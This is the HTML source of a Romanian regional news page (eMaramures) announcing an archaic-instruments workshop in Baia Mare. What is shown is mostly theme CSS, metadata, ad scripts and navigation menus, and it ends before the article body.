.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Atelier de instrumente arhaice în Baia Mare"/>
  <meta property="og:url" content="https://www.emaramures.ro/atelier-de-instrumente-arhaice-in-baia-mare/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Este vorba despre un Atelier de instrumente arhaice, sustinut de catre artistul de origine baimareana, Florin Stefan. In cadrul evenimentului, Florin va prezenta mai multe instrumente ca si lira, nai, tulnic, cobza, tilinca si saz. Copiez aici descrierea facuta de el pe pagina lui de artist:

&quot;Vin"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg"/>
  <meta property="article:published_time" content="2019-08-20T20:37:36+03:00"/>
  <meta property="article:modified_time" content="2019-08-20T20:37:36+03:00" />
  <meta property="og:updated_time" content="2019-08-20T20:37:36+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Cultură"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Atelier de instrumente arhaice în Baia Mare"/>
  <meta itemprop="headline" content="Atelier de instrumente arhaice în Baia Mare"/>
  <meta itemprop="description" content="Este vorba despre un Atelier de instrumente arhaice, sustinut de catre artistul de origine baimareana, Florin Stefan. In cadrul evenimentului, Florin va prezenta mai multe instrumente ca si lira, nai, tulnic, cobza, tilinca si saz. Copiez aici descrierea facuta de el pe pagina lui de artist:

&quot;Vin"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg"/>
  <meta itemprop="datePublished" content="2019-08-20"/>
  <meta itemprop="dateModified" content="2019-08-20T20:37:36+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Atelier de instrumente arhaice în Baia Mare"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/atelier-de-instrumente-arhaice-in-baia-mare/"/>
  <meta name="twitter:description" content="Este vorba despre un Atelier de instrumente arhaice, sustinut de catre artistul de origine baimareana, Florin Stefan. In cadrul evenimentului, Florin va prezenta mai multe instrumente ca si lira, nai, tulnic, cobza, tilinca si saz. Copiez aici descrierea facuta de el pe pagina lui de artist:

&quot;Vin"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/08/69574439_492898001542195_1513897859269787648_o.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-396511 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
